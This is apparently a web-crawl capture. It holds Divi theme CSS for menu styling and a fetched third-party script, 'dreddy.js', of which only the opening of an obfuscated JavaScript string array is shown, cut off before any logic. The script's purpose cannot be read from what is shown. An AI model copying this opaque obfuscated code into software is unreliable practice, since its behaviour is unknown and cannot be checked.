.et-fixed-header li#menu-item-132968 a, .et-fixed-header li#menu-item-132976 a, .et-fixed-header li#menu-item-132973 a, .et-fixed-header li#menu-item-132972 a, .et-fixed-header li#menu-item-132968 a, .et-fixed-header li#menu-item-132968 a, .et-fixed-header li#menu-item-132968 a, .et-fixed-header li#menu-item-132978 a, .et-fixed-header li#menu-item-169699 a, .et-fixed-header li#menu-item-132969 a, .et-fixed-header li#menu-item-132980 a, .et-fixed-header li#menu-item-132977 a, .et-fixed-header li#menu-item-2400103 a, .et-fixed-header li#menu-item-132974 a, .et-fixed-header li#menu-item-132975 a, .et-fixed-header li#menu-item-169705 a, .et-fixed-header li#menu-item-169704 a, .et-fixed-header li#menu-item-132971 a, .et-fixed-header li#menu-item-132970 a, .et-fixed-header li#menu-item-169708 a, .et-fixed-header li#menu-item-169709 a {color:#000 !important;}

/* --- Adjust Divi Mobile Menu so Text Links open sub-menu --*/

ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, .et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle {
    width: 100%;
}


ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after, .et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after {
    float: right;
    width: 20px;
    height: 20px;
	margin-right:10px;
}
/* --- END Adjust Divi Mobile Menu so Text Links open sub-menu --*/


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/dreddy.js
body_size: 67701
content:
var _0x2886647c=['smkpWOxcUve','vSo2W4iXWOy','WOmOkv8k','nfNcVSoleq','W5pcHKOGWQi','W7hdJmoKdw0','W4rYWOKCiq','k0VcQCoihq','zCkLtx3dMa','WOaPkg5K','W5CVWOyqAG','WPVdLMjGWP0','W6zdlq/dPW','WQnBW5RcRSom','q00BF38','a8kTW6/cULO','WQRcRGnTia','W5DsW7aLjq','WR4gWOpdLKK','W6ZdNSkCWQJcTG','WQSOh282','WQTnW5tcS8op','W7RcJw8MWP0','obFcQ8ozWR4','WR0AWO/dILu','F8k0yhGR','W7NcRandW4S','WRKRWRWKta','WQZcKcvheq','oum0WOhcJq','W6JdOCoQWQTF','W5pcPqZdOCkC','yCkBtuVdTG','DNtcSCosrW','W6NdHCkEWQ3cPG','W59jW6WUjW','WRNcNstdMSkd','WQa+WRuTtW','zmoBW73cNu4','u8koWPxcP1u','W4utWQ11W7i','ieSsWPFcGq','EhVdLSo3AW','WQpcLrKGW7q','WRvlW6VdRSkQ','tSkIB1BcSG','WO4YvXBcOW','umk9r2TB','WOvzCsVcSW','W6qujJxcOa','ErxdLCoAW44','WRi4WQO8sW','WQeVaCoQjq','W7ldU8o0WQzs','smkFn2xcSG','W7FdO8oScf0','WOXTW7a','bCkYW4RdNCk+','WPeBouqP','xmoWaCk5ka','kCoLWQNcTCo1','WP3cTmoxoKa','WP8fW6hdKG','DmoJbmkLcq','W4uHWP4Lxa','FCk9rxddLq','jLCsWP/cGW','W4feW7e2nG','W5jbkc/dIG','WPpdOCkUjYy','WQRcNZGUW4K','W4TaEmkHWP0','gNKSWR/cJW','fmoZWOZcQSo7','W7bZWPz9W64','z8oZWPxcQhC','WQn/W5BdNru','umkmWPlcV1S','WQVcItmbW6e','imkyW51Ymq','amkqWQ3dJmkR','W74eirJcLa','WORcUSokoe8','WPdcKdtdOCkI','W4FdMmokj0u','mmkxgmogW48','lfhcRCofhW','W4ddN8oznv4','veafDMG','seqbExu','hCoUWQJcK8o8','W5ahWQWeqa','q8kyWORcQ1m','ESo6W4WyWOS','WOu7rYNcRq','W4f3WOPmW64','W5ZdKmoXB8k7','A8kwzwVdVq','eCovW4tcNve','jCo5bbJdGG','iSkzW595kq','W4ZcG0yHWRm','WOOXnuef','WRBcLYfBgq','W4SyWQ0qCG','WQRcGIZdG8kD','h0a/WPVcRG','WQG7oey4','W4ddL8omoL0','WRNcHstdMCkf','wLmJF2m','WQ/cIW1UoG','WOOnWPhdUNO','WPBdS1zWWP0','W5TJbqJdIa','o0ZcSmoyca','W4xdQCoTgCk7','W67dSmoxz8k9','r8knqfWu','v8kxtXqP','ymk8W7/dHKa','WO80h1ij','vSo8W6uLWR8','WQu9kMqB','xSo6bCk5kG','WRdcTCods1m','WP5gWOtdQ3G','W70FWOeGhq','lmkaamouW48','WRzKWOddRvu','WPb8WR/cGq0','x8o1cSkLkG','lxxcH8oHaq','W6PZWQP3W4i','W4xcVWScW4i','WOfNWRxcSI8','lCoHeHZdRq','W5ZcOqaAW5W','W4SZWPesCq','aSoyhqpdJW','hfqAWO4','W4zRW4SRva','W5fViIZdSa','W47dK8oFWPTI','WQuhW7NdHvW','WQzGWOpcVtm','WPDCWOdcTZi','WPeCn0et','i8kzdmomW4W','W5foqSkjW68','yW7dUmoeW6O','W77cMaaBW5q','W4/dISo1wCkq','nf/cUCoEba','WRS3WRTavW','WRGXWQyHwq','nLGzWPRcNq','WRZcUXH5lq','aCk3W6/cQ1G','lGCFEY4','W4noAmklWP4','WPldIhf1WO4','W7ddUmkTWQVcTG','W6VcHvT8W6G','W6/cHun2W7C','W6/cNvitWPO','WR7dMNqoWQa','WPlcHY3dN8kb','WPqGCdlcQa','WPfMwMldV8klW4bBW7RdICoNra','WQimW6/dHLq','E8kGWOVdPmkT','WRySWRmNta','t8oOj8k8fq','W4NdImoAlvO','WRJcGtxdH8kB','W4BdGCoBmfi','xmkqWO3cTLy','mvqwWOFcJa','gmoGWRxcSmoA','EIq0uH4','W5JdKSozmLK','e8kyW6RcHJa','W7Gio3tcIa','W5SSWP0eEq','CwJdNmolW7u','lfBcI8oBaa','W59FW54Bgq','n0RcS8owca','WPtdSmouobe','WRbvW7FcHmoG','W4WJqJNcOG','WOe2Cc7cUa','BSoOoCkjfW','f8kJW7dcVKy','WPtcO8oinLS','hmkzjmooW6O','b8kUW6zv','W4ZcIgzHW60','aSkTW6JcMKG','WQa4WQuKuG','oSoGedVdVW','W6adk8oDmW','euZcM8oiaG','WRZcOrT9oW','hmknWQ5TuW','WP8WmwPX','ie8eWPBcNa','xbBdQmk1W7a','WRSwWOpdLe0','luRcUSoqeW','D3NdKCoYCa','o8oRa3RdHq','k8kFsMxdGW','W5ddJmoMWPXV','WRVcKthdH8kx','WQiHDmoNva','dSkdwHRdRq','WPXkWQVcGLS','W4vnEmkQWPG','WOXiW4JdG8kX','C8kLs2pdKG','WQnNW5/cOCoH','fKGMWQddPG','W6zjDmkwWRe','p8kUW7dcQ1K','W58CaSowhG','emo6aXFdSW','w8kzrvum','W7FdL8kvWQ/cRq','W6uFhCo3ea','WQzfW5VcSSol','WQrpW4/cOCoQ','WPRcOSodj2q','WO4IAI3cUG','BSoJW5dcNx4','W5xdLCkTWPtcKa','aSo5WQZcVSoz','w8kglSo3W4u','W5FdN8ook0u','jCkAW4jTnq','v07dHSoqzq','dK3cRSoAhq','W7JcNK4QWR0','bY8JsZa','auGrWRlcKq','WRiOaCo9jG','WRS9WRu8va','jgZcImo9da','WR4sWPddKLa','a8krWR7dKmkQ','EfiEDxi','W5tcGKy+WRi','W4ZcO2zMWOu','WOJdN35NWOK','WPaxWROQDa','qSoZkmkNfa','WOaUBc3cVG','oSk+WRxdNSov','WPX0WQpcOJq','WRZcPZBcOmky','jmoWbb/dIq','WRNdKCoEtxa','W6hcKvD1W7G','WO/cLYKQW64','WOjIWQlcPt0','WQqzDt3cRG','wmk0BuOX','aIueqYa','WO3cTqycW7W','t8oWc8kWhq','WRjdAmokWOW','j8kaW5noca','W4RcJunOW6S','WPDgW6JdGSkx','WQ0lW6pdMee','DmoVW4dcIgm','EmonW4xcNLC','WRpcKJNdN8kC','a8k8W6RcOuW','emkrW7PmrG','cmkcvG/dPG','DCkrqqe5','fmofWRlcKCoD','WRWJW5VdQNW','bSo6WR3cQmox','W418WRbvW6u','W6xdQ8oXWQvf','WQzpWP/cLGS','WPDKWRFcQsi','WP3cHmo1khi','WPqGuZ3cNa','W4bvms7dKG','WO1ugwqv','W6vxqCkIWRy','WPVdG8oJcuq','WRbmW4BcQCos','WP3dIhX/WPu','lbZcRmosWRe','WRGeCXhcQW','WRv2WPVdVeu','W5bPwmkxWPe','W6v7WOHrW78','yNJdLSoXEq','oXhcQ8ogWQ8','rmk3gqeq','mSkCWOhdP8kp','WODGWRRcPca','WOygW7ddRMW','W4HiiJpdNG','ke3cRCoDea','g2RcU8orja','rcpdN8oPW5m','WRVcRcxdO8kO','W7NdHSkkWRhcTW','j8kFa8oFW5i','WRRcKtRdLSkd','mq3cQCooWRO','WRLNW5BdIf0','bCo2iHJdLq','pmkmW49LmW','W6GbpCoioq','W6JcI1r/W70','A2/dNCoQFa','W4NdLCoymLS','DCkHBw4t','WQKpfg8s','WR4fW77dML0','WRddGCk1kdS','gmkUW6lcH2y','W5VcHYG3W6O','WRRcTWXWpG','WO7dVcJdJCkG','k8kcWRTmnG','nKVcT8oxbq','WOG4DJNcVW','WQTQW43dISk3','W4pcRHmhW4S','WQHxW7VcK8k+','WP7cTCojp1a','gSkat2iY','lmo5fJRdGW','WRSgW7VdN0e','WRlcJcZdHCkp','WOXWWQNdLMu','WO3cTW40W7u','fmkrwqZdOW','W6Ojpr7cHW','emkjb8o3WQO','tmomW4y1WRe','W6PuWRfyW6m','WO1fW6xdQSk3','hhhcHCocFa','W43cMLmRWRy','k8kpW59XpG','W4xcJe8+WQO','iXpcQmoYWOO','W67dQfntW5e','W4yoW5JdOhC','WOVdLMb2WOm','q8oUc8kKjq','WPasemokmq','vmkBy3JdLG','W6FdLCkvWQ7cVq','W6P3WP1FW6a','WRL+WQdcHYy','smkFWORcVeW','WPZdGSk3jti','FSkPBhu3','E8k+WPhdSmk5','ESkWBg06','dSk9W6pcQuO','W7BdHCktWQlcVa','WQjkW7hdVZK','yGNdTmoAW7y','W4TZWRPZW7W','WQifW73dMeS','W4e/WOGVzq','D8oDW5BcPha','DSkJwhZdHG','WRiAW6pdJLy','WOvKWOBcVYS','WO7cNYKNW7e','WOifAtxcUW','rSo7W6RcQ3q','W61KWPPiW7C','WPWwsH3dLW','W5K3cbVcOG','W4filYZdIW','WRXxWP02BW','dCkPW7RcPuO','W6/dJCksWRNcUa','WPdcLIPAda','W7VcHfrXW6y','WOJcQq0VW7a','W6eklqpcGq','C8oHW5JcN2C','hSkqtHpdPW','WQKvhNGR','W5ZcVIuaWRG','W6CeaHZcNW','WRNdQh5vWQK','WP1xW4ldKCk1','hmoJWRFcV8oC','WRWImKqs','WOdcSX8SW60','EWVdTSopW7q','f0eeWQpcNG','jSkyd8ohW54','hSoZWRxcPmok','p8oHcrBdPa','WO/cPaq1W6G','fmkhsa3dSW','W6hcIaaHW70','WOakWPKnra','W4BcLuH2W5C','WRNcRsJdUSkf','W54dW6NcUMC','W4dcNua7WQq','WPW4bCojpG','d8kltqNdRW','jfFcPCohda','jmkzdSorW4K','ft4Mtdq','W7npWRvhW7K','W6vUWPviW60','u2FdJSoECq','a8oeedZdPa','A8oUWPrDWRy','WRKSWRC','W6VdNmogl2K','BCkZWRVcL2W','cmkWW67cPKu','W7OCjr7cLW','WRnNWPJdPvO','sfisChu','WOqEl1mE','zmoRW5pcJ2m','WO7dMCkWpcy','i8kyW49ZuW','W5vDW70Znq','hZBcKCohfW','WQZcSWT3ia','W7ddImkxWQRcUG','W4jiW74LoG','W5BcOue7WRK','WRaeW7hdGLu','oH7cTCotWRm','WPddNmk1ic4','WQitwZNcJq','dCkqrH/dRG','WOSCWORdLxC','WRZcGcRdNmkF','BWddTSoiW6i','WRvOW5hdQSkE','W7TYwmkrWR0','nCkzW5zTpW','W6XPdcddSa','W7XGW5u1da','W6/dKSkEWQpcUW','oapcRmopWQa','Bmk+zgaX','fZSSvtC','WR1XWONdR1W','W7VdQCo4WR5f','gJaVtci','W4DhW4y7ka','WPWtvYJcQG','W4jcFSk+WOi','W6BdMmklWRpcTG','WPJdG25ZWP0','W4Chh8odnG','W41hE8kJWPK','WQHBW5hcV8oc','peZcUCofhG','EG3dQCopW6m','BCkWvxtdLq','WOW5BqldGG','W63cS1rzW78','W6VdUmoXwSob','W5bbF8kSWPi','rLmfCM0','WRjPWOxdPfW','WPOuWRHvlG','W43dLSogkLG','W7FdISkdWR7cPG','W7RcULeUWPq','WOhcTbGKW68','WQK1fCoPmW','W50SWRaNrq','WRnxWOuDvW','WPlcQrTSeq','nbpcSCosWRm','W4jUW4i7jG','xCo5W64AWRm','Amk4xMVdHG','csW7wdm','uLKrDeO','vCkiuKmz','WOamlKWV','WQJdJw9QWQK','WOeuWRiDyG','W6FdPmo+WQvt','uSoNc8k7cq','hSkGWQJdKSkM','pCkcdCokW40','W7rRWP1pW7O','W4/cLL51W64','W6D2WODoW7u','WQVcUXm5W4G','bSoLWOJcK8ow','WPdcQSouhs4','W4q8iSoHga','f8k1W6RcRu8','WPCZe0W8','ACkLqx7dIq','Er7dT8oCW74','cCkfqqxdOW','WRFcVSonnxa','WRzxW5ZcSmoc','W5pcMfiTWRC','W6NcJufHW7a','nK/cR8orfa','W4FcNMzNW60','qmkzWPZcP00','WPq+CdVcRW','WPnYWP/dV3i','omo4hXFdPq','d8oDbtxdTq','smosW4JcML8','W5RdLmogleC','W63dT8oKlMS','F8osf8kCeq','W4/cNej7W7e','W4HyWRb5W4a','a8kWW6hcSve','WRLbWR3cScS','WPxdJxLaWRO','WPdcMddcTCkc','WRmQiKym','W5SJWO0BEG','WRVcSGrSpG','amksWRtdJ8k+','pHJcUmocWRa','WPCDg2CY','lCowmYpdOW','W6tcLebcW5y','b8oWWRhcPSoc','W4jFoYldJa','lLVcRSoihG','q8kzBCk8ca','ialcP8ozWRy','xCkkvMi5','W4jBkXtdNa','fmkEW4JcMNW','W6rFf0m','W4DMW704aa','W63cQv9FW70','WPmxm0a6','o0CAWRBcHq','mhDUWOpdPG','W5RcO2ikWPu','vCkeEuBdTq','bSkbWQJdMmk8','WOVcPSoqpMu','uCkCDM4O','W6L3WPzmW7G','WQOzWP/dMvG','pf0rW6JdPG','p2C5wgK','W6D3WOrBW78','W63cH3X3W5m','WPZdImkQkcu','ASkFrgldQa','W71LxCokWOW','wmoGamkXla','WR88f8oxra','uMuEwee','WPyBmCo7cW','mSkBgCorW48','W4PdymkQWPG','WPRcQYfnba','W4bdcdBdGG','tSoqW50yWPS','wCkDrKyb','fSkiW6ldKYu','WPZdPCkBkdm','D8oUW7K5WPe','fCk2W7NcPKq','lCkzW6JcNue','WQrBWRdcT8od','W7JcPuzrW7a','WQZcJqe4WP0','WRJcJYFdI8ky','gSkFlmowWR8','W54SWPWGCa','WPrPWR/cPsi','xmo6W6yxWRS','WP9QWR/cVsW','WRP7WP7dTvy','dJCLqYW','WOyGW50+Bq','WQ97W4JcR8oR','g8kwWRxdI8kH','W4q7WP4tEW','WQVdM8kQneO','W7nNWPrFW7O','WQmPWPBdKg4','h8kAWOFcI2q','W77dT8o7WRXm','WQegWOpdNe8','W74SWP0MFq','W6/dL8kpWRhcPW','rCkCWPRcV0y','W7v1WRn7W5a','W6tdP8oky8k0','WRhcSXTXmG','WOfqWPRdJKa','rf8Ix0y','WQCeW5tdIe0','W44FoHNcMW','W5nmW6q8oG','W6D6WPToW6y','yr/dPmomW7y','W5BcObaCW48','CSoYiSkRuG','W5LFW6uYcW','WP/cHHhdL8kS','W5SHWOmbza','WPrcWRpdV3K','W5O4WO0kyq','W43cRWSDW5C','WRtcUmoUnwq','hmkLW6XGuW','uCoMdSkYnq','x8ooj8kNeq','hmo/WRZcMmox','B2xdLCoUBa','W4JcPr4yW5q','WRj9W77dRvW','kCkpW51MkW','FSk8deWp','fHGZvaa','W7hdT8oIWR1c','W4VcH0HvW7q','ohz+Arq','WRlcMZLTaG','u0GuC20','W5SJpJNdIq','WQ5qW5BdJCkt','W6KtoSoziW','cSklrWldTW','cmkAtX/dHq','smkAWPdcU1C','W6ldSmkdWPRcQW','iXxcVmovWR8','imk4kSo9W6e','yCksWPBcTNa','WR15WQFdLhO','kSoPbsFdKG','W6CKbdNcQa','W5FcOJ5ZmG','WO3cNbWeW5W','W7hcILX5W6C','WP0xWOZdLKm','nSkVW7P0dW','WORcTmowjv4','DCkMrMVdLq','WRD8WQ/cNWy','W77dOmo2WQrb','W5vkdqJdPq','W4SHWP8qFW','W6jNjCocha','W57cT8k8vta','laqoEbe','W53cPaOrW40','d8oTWRFcQCoq','ef0DWOpcJG','W4W5dxtcIa','AmoreSkSuG','W6LNpCo/hG','W7aIjJtcNa','W7dcHZXLW7q','WOBdMhbtWOK','W5pcPGBdUSkF','h8oYW4VcKCol','W4JdI8oCo14','W5raW6WPlG','W5tcIbXngW','WPj4WQJcOci','WPddM8k8qbi','zCkDyx86','W4FcQ2GXW5O','W4rmW7i2kW','W5NcUM8HWP0','bCowiZ3dHW','WRJcNYeHW4C','mbRcPmomWRW','W7WJWPaSDq','yMZdICoRFa','jSkoW5jPjq','W5aWWPmvCq','WO7dJNfrWOm','ECkPywGX','Cmo0W5tcJhi','dmodeYddIW','aSkTW7VcUfS','CSk8vxFdJa','WQDaW53cOmol','W4yGW6ldOuO','WOWfnCorhq','W68hntxcHW','C8o9W6O4WOm','W7FcNCo6hKi','WRZdKSkCidG','nmkAvqNdSq','W40JbrFcVW','vmoLW6WMWOa','jbVcVCovWQK','kKCfWPBcHq','W7tdU20MWPK','eCkkWQldUaCYW5qwj8ooq8oF','W5TqySkUWOy','WRi0WQe4uq','pSkiW5RdHKq','WPSIDINcIG','WOFcTWqVW7C','smkFWPhcVLa','W7ldL0j+WPa','umoNamkLoa','WQpcU8oqev8','W6ZdPCoDzmkR','WQ3cKcm8W4u','WQi/WQGJsq','rcqpEwO','BwZdMCo6BW','W5BdNmoFkfa','W6ymWOmQAG','kCohWRxcMCoj','W5eKWP0sDq','W7ldJmoCWRHV','WQSRaSoSlG','WPO6WRtdPW','W6DKce/dSG','CxldMmoVEa','j8kgW5zNnq','W77dISoLWQzC','WOuMW5RdNxW','WONdLg1JWPC','WP8qdmoina','W5tdS8kxWPFcJa','mCkyW41LoW','W6pdMSoQWQZcQW','W6BdL8k9kdO','W618WPziW7u','A04dEKe','hCkHWOhdN8k+','WQhcQYG+W50','iHBcQCoqW4i','W5ZcHfK6WRG','FmkTWPBcTKm','W6ddPmonESk0','p8kzzGldRG','tmoDW73cLhm','W7NcJCo3WQrL','neNcRCoChq','WPRcTmowoei','lmo5cb7dPW','WO08ESozpq','mSoPebldVG','C8k5E2WY','W7rSW7bqW5C','WQ0yWP/dIKe','tmkFWPVcOvW','WOZcPmocouC','pSk+jmo2W5a','W7dcLLTOW7i','W7VdQh9JW5e','c8oNWRtcU8oc','iNW+WOhdPG','eCkbuHJdTW','BSkKwvBdJG','nCopaCkheW','jbVcSCofWRm','ESk8B30L','W4/dImoojfK','nmkUW4tcQKy','WO7cTbT4gW','tSo+cSoOW6S','W4jPzSk3WRe','idmZwd8','WOLoWOXNW4C','W6pcT8oAoMS','WPOWEZhcTW','W7tdSCogWOHb','WR9TW5xcPSo3','j8kBgCokW4S','W7tdTSo4WQrg','WRKCW6ZdGfa','WR3dMwzXWP0','nmkOW43cM38','oYaQAXa','ECk1twuL','W7jNiCogoa','FCkJqgpdNW','f8kbWQRdVqC4W6CtfSoLxCoS','w1S6Chm','jLWgWOxcGa','B8kZyxJdMa','W5NdQ8oYWRfa','WQ/cMY4eW6a','WQm8ewGW','Cmk+AhCP','W79fc0ZdJZ3dLbrrW7lcUq','emk6ybhcJG','gmo7WRBcV8oz','kSkBWONcKu4','WRKdW63dIKa','WP/dGmk3jIy','AmoSW7WGWPO','WOjfW4FdLSk3','hfL7WP7cQW','WR7cNIhdU8kg','WOyyoaNcUa','W6NdQ8oCzCkp','WRjbW5pcISos','EbpdOCkGW4K','WPOfWQJdOvC','u8o4bSkVjq','qmkAWPlcPeW','WR0OWR00wG','Emo5W6mIWOO','WPXTWQFdIxm','WQfJW63cK8oo','W4fnW6eRiW','WPD5WQ7dGxi','jeNcRmogbq','W7D6bHpdRW','WR1JW5dcI8oi','xCkHqqed','W7xcHeP8W6q','WPC+nKeq','FcJdLCoxW6q','W5FdU3SfWPe','W5XGW7a9aW','W7ldUCoFB8kJ','W4CsWOumzq','WOZcQrm6W6G','W6jvEmk3WRe','q8kzc8ogkW','W4DImZddOa','WPtdTvL/WPK','ifqsWPhcGa','WPRdQwnKWRO','hCk2DZZdSG','dcyZqcW','W6tdTSoLWRno','W5LwW6qWnW','gmoRe8kRW4i','WPW5DIZcQW','tCoAW4m8WP8','WOG1n14D','nXxcSmoqWR4','WPZcMsVdLSkJ','WOSIEZpcRq','cCkssa3dTa','W43dSColyCkE','o0mbWOhcMa','WRzkW6ldQSki','d8oiWRxcNCo7','W4DvWR9SW7C','WQ/dQ8ockfa','hSkHW6JcO0G','W49dlIxdJW','kSkqWRZcNxK','WQ3cUq9NmG','W4i8WOqaCG','W5fjASk3WPy','sSo2c8kJnW','WQuvWPpdLem','W6XBbWJdPW','WQVcVYTdW64','W6pcHfTZW7W','WRnPWPpdUue','aCkuWQRdKSkR','W4NdOCozWQD+','FSouW6G9WQS','f8kMW51zuW','WOSEWOddMee','WRdcJSo+odK','WRD5WOtdOfW','Emo4W4VcG2C','WO8KuZNcLG','cSkkubZdUq','pWxcRmogWQ8','dCkbWQVdK8kS','WRnkWOtcPIe','WQivcey+','WP9JW6ZcLCog','eSkVW77cO08','WOLpW5ZdJmk+','nXJcPmogWRO','W57dI8osWObv','W4tcPKPsWRu','WP/cTmoxpKC','WPJdPIZdHmkz','W4GRW6WMaG','WOq0oumf','W4u+WOWqFG','c8kVW7bLha','qCkzWOZcTvO','W6bEWPrWWO8','Ca7dPSojW7q','eLdcR8o9mq','W6akkW7cHa','W6tdJmkdWQRcVW','q0GzBxq','W6mPW6FdQCkP','w8oAW6i9WPO','W7VcJ1bJW64','fCkWW6BcUwu','g1GgDIS','mSk0W4JcGgq','WQOMWO7cOua','r1mADMq','i8kjW5bema','W4nlrmkfWPW','WQdcVX12pa','yLO8we4','WOvSWRJcOY8','eSksqtJdOG','yeJdVSkrCq','n0NcPCoyaW','WPJdPmkXkYG','WRTWWR3dO1K','gSoYWQ3cSmoC','WRddTmk2cHy','C8k8CMG3','WQzpWRZcQYm','nSkXW7NcH2q','WRJcUXHPoa','W68DkXpcLq','gceUEGa','WPGoimoyna','WO4GieKg','W4OKW6CfAq','smkjWRdcQ1a','WPLLWRxcQZm','zmoQW4xcGwe','ymkQrxFdNG','WOeNCI7cQa','ACkYWP3cThS','WPddM3nOWPq','WOKWDJxcRq','WONcQXWKW6C','CSodBCkecq','nf/cSSoqhW','W4FcHL5sW54','gSksWQNdM8kO','W6vGW58lqa','i8kfbmolW4i','WO3cQCojovi','fmkvWRZdGSkL','Cr/dV8ogW7u','AmoXW5VcHNq','jau9nWy','W6ZcVdObW4C','WOhcTq41W60','WR0Vf8oIlW','WRuZvea8','W7dcPemfWRG','W4xcNLW+WQm','WO5MWRRcTIK','uguKBN0','WRhdPG7dOCkI','tSk8BxldHG','dmoDW7/cTvS','W7xdK8oNWRnx','uCkxWPdcUKy','WRtcSXzNmW','cCoLWQFcV8oc','bSkgWR3dQCkT','WQ7dLGbsja','uhxcKmokka','WP7dI8k7nJK','iSkaW5zLkG','W6ddKCoQWRlcPW','W4b8WOzyW7K','W7ZcONifWRC','WPeCemoFeq','W6uEiXdcIa','WPtdSSkva0q','WRiMe8o/lq','jmkkf8ohW4m','W5xdLSoukf8','WPuAoSoDcW','W7hcPv8DWP0','WPxdI0j2WQG','W7KFiqlcMa','cCoJWQZcTSot','WRjyW4RcQCov','WRddSmkibs0','zSk2xwhdLq','W7GgiHNcIG','DCoPW5FcMwC','W51oW6KTkq','WR/dQf5cWQ8','jmkgW5D1la','fXhcRmoxWRO','bJSfFbe','W70WlKWh','W5hcH2eEW5W','W6JdJmoIWPX8','W6NdJmkuWRBcSG','WP3cPmowj1G','W61gy8kMWOW','W64hoWNcGa','WP7cGsvrhG','W6TKW4Xshq','FmogW74DWRC','xSoHemk7ma','oCoPdH/dVa','WRifaCoBfa','WPBcVmoine4','W6NdRCoNWP1v','u8o1cmkLdG','W50GWO0sDG','W6BdNSoiCmkG','jSoIWQBcPCoZ','hCkVW49RjW','WQOkWOtdL00','W4vvW6GYiG','WQW3WR8/tG','hSkRWOFcHu0','WRZdLt1Vaa','WQHaW6FdGCku','W7VcKev0W7S','wCkXEh4W','W7ddVmogECkT','rSkkWO7cQLy','WQiPWRm9oW','j0GhWP/cJG','WPJcRs4aW7a','sCoSW6KYWOu','WOxdMSk2nJC','WPZcVSoCoxS','W4GdcSohjq','WRHVWOJcSre','WP9xW5ZdSCkO','WOxdIN1JWPW','W45xD8kIWPu','WOdcImo/mvK','gSkkWQZdGSkK','kIq7qNC','oXpcM8o1WRe','C8kQAh4S','W79nW6CUxa','wSkGr2iR','WQPLWPddO0e','WPitnCo3hq','WO8IAIVcVG','sSkDy1FdKG','Amk8WOFcI1K','aSkAubldRq','DSkCt2Of','pxRcRCo4WR8','WOO+lKef','WPL/WR3cSt0','W7RdOmoXWRLs','W7BcUMzsWQG','WPFdVIOaWO/dNCorW6iJkWua','BmkZyrq0','Dmo2amkfoq','hCk+WOVdPCkk','WRCGWQC2va','rWVdTSoHW7e','WOHkW57dLmkY','W4RcUWqiW4C','cCkmWRTclW','WOWxWQa8wq','W47dRmopegC','W45ozmk8WPG','f8koW7XaoW','W5PrASkYWPu','BYFdGSkGW7u','cJmZvJq','WOeYkLS7','WQaoW7ZdGKO','WPJdKSkSkcy','WR8Dm8o5kG','W6RdUmo/igC','Cmk0sgBdIG','vmoqW6GCWPq','WPRcVSo3ew4','c8kvWOFcUMG','a8kXW73cVem','WPJcGJRdOSkO','WQCFmu0E','WQTOWOxdU1u','W7ldT8ojFSk5','WP3dU2n0W7u','Bmk6Cwq1','W6BdVColFCkQ','WR8bW7JdJL4','W7aJbYpdKa','W7vWWO9DW7K','EgVdNSoMyG','yg3dLSoXzG','aZRcMSoKWP8','W5VcImkWwSkp','ACoSW7W6WOy','WRWyW7/dINe','yWFdV8oRWOO','W5hdN8obnee','AHddT8odW70','uCo2W6VcVNW','oHpcVmoeWQS','W4BdOmouuSko','rSoGCmk3WRhcTW11gXpcRq','WPRcQmobnKi','WPhcGSo/jeu','W74dlmohjW','W4ZdLCkoW4ddKa','hmo6WRpcPSoC','WQmmW5pdN1e','W4nWWOBcGNO','b8klWRtdK8kL','E8oIWR/cVmod','WQejWP3dL1K','z8oZW4lcIhi','W4yaW7ldMxW','WOKYl1St','W4zBosZdKW','mW3cSmohWQm','WPtcUrG8W6a','WOXLWQJcVt0','W7xdPCoHWRLt','EWhdOSobW6K','W7SxWRSiCq','g8kBqaFdPG','EaxdUCobW6i','w8kHtXro','nrpcQ8otWRS','W5FcOcKvW50','hmkEW5ztha','dIuPtsq','WO7cV8kzpXa','h8kJW6RcV04','W78DitNcMa','rx3cN8ojW4O','W7pdK8kvWQVcSa','W6HctmkPWO0','oSoReq3dSq','W7hdJ8kaWRFcUG','WQmFW6ldNfi','WQpcUI0UW4m','W7jGW6mPaq','prdcRmoiWRi','WPJcQ8ojo0y','WOJdLSkSlXS','W7ZdTSoiE8kZ','kSkjqIddQW','ESobW5RcUK4','WPDqW7/cI8oK','WRKqWPxdI14','WO/cPqZdOCkP','qmkWW6tdNhK','rSkvWPVcSem','WRBcNJBdNmkq','WPpcU8oipva','kvlcRmoacW','yWFdOmouW6u','W6Kbo8oCjq','EG/dUSoEW6u','W4BcN08ZWRq','uCkwvKOs','mNVdKCoXka','W4LsWOLXW7G','W7JdI8kiWRxcPa','W5C/WP4hyq','q0urzMW','W75ptmkqWRe','W6BdNSkXlfe','WPldNCkTpYS','W7RdLSo5CSkc','btCZqcm','mvCpWRFcOq','WRjtW5tcTSop','W5b8WQLhW5S','W7dcL311W7C','hSkMEH7dJG','D8o8WQNdO2m','W68jpXZcJa','W6xdPSouCCkJ','W64xbqVcGW','WRBcGSomfhO','W6ddVCoqDCk5','W6FdMSkvWQNcVa','W6BdUSoXC8kx','WP5lWOFcGKi','nSk5W7D0ca','WPhcR8ocnvO','DMmawwy','dSoWWQJcUmom','fSkwWQRdNSkG','WPS0lSoidq','iX7cKCo5WR4','WOuTpK8V','dSkWBcBcMW','W5DgW7uMlG','WQxcNsZdQ8kz','W7JcNeH2W7m','W4/cKeGUWRW','W7JdT8oLWR9r','nedcQSoyea','vCo7kSklca','nCkvBctdHa','W5HtW7aPoq','WOCuFrFcRa','jCoBkdJdGG','W71ucMOX','W5jfgIxdLG','WPSGAHxcNG','gCkxW7/cLga','WQawWOacyq','xSo1fSkSka','W5X2W7COnW','jmkfnmojW68','W5LwBSkUWOu','WQ3cHI7dGSkm','W4rcW6GUjG','WONdGSo1W4NdIq','kK00WRJdPG','W7ddSmoRWQbx','t8o2c8kNkG','WRmxWPqbsa','W7DKWPzkW6u','WRNcT8ovb0S','W5FcULGIWOi','nmo+l8olW4S','uh/cUmoeeW','tmo7cmkXoq','WOfUW6xdI8k+','WOZdJNf6WPO','t8klWPpcQLS','WRXVWPJdOLe','n8k3zGRdLa','W6tdTmoyBSkV','WO/cRq7dOCk7','kSknW4j3oW','WROpW6BdM0W','WPxdKSkZjIW','WRLLWO/dRKu','WO0NW4hdINq','WPq7ffWX','aCo+mXBdRq','WPBdGSkRnda','WQhcHcGyW6G','WR7cVHCeiq','WRdcPW3dP8kU','W6/dUCotFCk2','W4/dQSkHWONcSq','gZaNtce','BmoJW6hcPg8','xw06WR7dSW','W7iCjbVcGq','yCkIB2mY','WQ5bW5VcTSoq','ne7cT8oxaG','xCkmW7Hojq','FH7dNmoyW6e','W5jYqCorha','WPqQWQe8lG','WO7cTqi7W7a','d8o8WQBcTCor'